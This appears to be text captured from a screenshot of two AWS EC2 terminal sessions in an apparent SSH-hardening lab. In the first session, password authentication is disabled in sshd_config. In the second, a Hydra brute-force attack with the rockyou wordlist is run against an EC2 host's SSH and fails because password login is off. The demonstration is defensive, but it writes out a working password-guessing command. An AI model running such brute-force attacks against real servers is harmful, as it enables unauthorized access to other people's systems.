 https://us-east-1.console.aws.amazon.com
https://us-east-1.console.aws.amazon.com
Session ID: user3037286=4096e370-82a3-11ee-9721-
172f4bd5a21f-0b52fa9b746a35686
Instance ID: i-06b652e2e119d9ac3
Terminate
$ # open the file /etc/ssh/sshd_config
sudo vi /etc/ssh/sshd_config
# Find this line:
PasswordAuthentication yes
# change it to:
PasswordAuthentication no
# save and exit
#restart SSH server
sudo service ssh restart$ $ sudo nano /etc/ssh/sshd_config
$ sudo service ssh restart
$
Session ID: user3037286=4096e370-82a3-11ee-9721-
172f4bd5a21f-066967dacc27036f2
Instance ID: i-0fd34da96cc4374b6
Terminat
e
$ cd /home/ubuntu
$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
$ date
hydra -l ubuntu -P rockyou.txt ssh://ec2-18-211-48-235.compute-1.amazonaws.comWed Feb 28 12:49:5
4 UTC 2024
$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-211-48-235.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-28 12:50:04
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or* you use the "m
odule://www.example.com/optional-module-parameters" syntax!
$ sudo -su ubuntu
$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-211-48-235.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-28 12:50:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~8965
25 tries per task
[DATA] attacking ssh://ec2-18-211-48-235.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.252:22/ does not support password authentication.
$